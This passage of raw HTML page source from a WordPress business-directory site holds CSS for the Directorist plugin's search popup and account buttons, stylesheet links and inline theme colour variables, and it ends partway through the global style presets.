  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.directorist-search-popup-block__form-close .directorist-icon-mask:after {
  background-color: var(--directorist-color-danger);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form-close {
    top: 50px;
    right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form-close {
    display: none;
  }
}
.directorist-search-popup-block__overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background-color: rgba(var(--directorist-color-dark-rgb), 0.2);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
.directorist-search-popup-block__overlay.show {
  height: 100%;
  opacity: 1;
  visibility: visible;
  z-index: 1030;
  overflow-y: hidden;
}
.directorist-search-popup-block-hidden {
  overflow: hidden;
}
.directorist-search-popup-block{
  display: inline-flex;
  align-items: center;
}

.directorist-search-popup-block__button {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

@media (max-width: 600px) {
  .directorist-search-popup-block__button{
    width: 40px;
    height: 40px;
    justify-content: center;
    border: 1px solid var(--directorist-color-border);
    border-radius: 50%;
  }
  .directorist-search-popup-block__button:hover{
    border-color: var(--directorist-color-primary);
    color: var(--directorist-color-primary);
  }
  .directorist-search-popup-block__button:hover .directorist-icon-mask:after{
    background-color: currentColor;
  }
}

.directorist-search-popup-block__button .directorist-icon-mask:after {
  background-color: var(--directorist-color-gray);
}
.directorist-search-popup-block .directorist-search-contents {
  padding: 65px 0 10px;
  width: 100%;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block .directorist-search-contents {
    padding: 0;
  }
}

@media only screen and (min-width: 783.99px) {
  .admin-bar .dspb-search__popup {
    top: 32px;
  }
}
@media only screen and (max-width: 782.99px) {
  .admin-bar .dspb-search__popup {
    top: 46px;
  }
}

.wp-block-button__link {
  cursor: pointer;
  display: inline-block;
  text-align: center;
  word-break: break-word;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.wp-block-button__link.aligncenter {
  text-align: center;
}
.wp-block-button__link.alignright {
  /*rtl:ignore*/
  text-align: right;
}

:where(.wp-block-button__link) {
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border-radius: 9999px;
  padding: calc(0.667em + 2px) calc(1.333em + 2px);
}

.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link {
  text-decoration: inherit;
}

.wp-block-directorist-account-block-directorist-account-block.has-custom-width {
  max-width: none;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link {
  width: 100%;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link {
  font-size: inherit;
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50 {
  width: calc(50% - var(--wp--style--block-gap, 0.5em) * 0.5);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75 {
  width: calc(75% - var(--wp--style--block-gap, 0.5em) * 0.25);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100 {
  width: 100%;
  -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
}

.wp-block-directorist-account-block-directorist-account-block.is-style-squared,
.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared {
  border-radius: 0;
}

.wp-block-directorist-account-block-directorist-account-block.no-border-radius,
.wp-block-button__link.no-border-radius {
  border-radius: 0 !important;
}

:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline) {
  border: 2px solid currentColor;
  padding: 0.667em 1.333em;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-text-color)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)) {
  color: currentColor;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-background)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)) {
  background-color: transparent;
  background-image: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/select2.css?ver=1768739698' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.css?ver=1768739698' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/swiper.css?ver=1768739698' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.css?ver=1768739698' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-main-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/css/public-main.css?ver=1768739698' type='text/css' media='all' />
<style id='directorist-main-style-inline-css' type='text/css'>
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 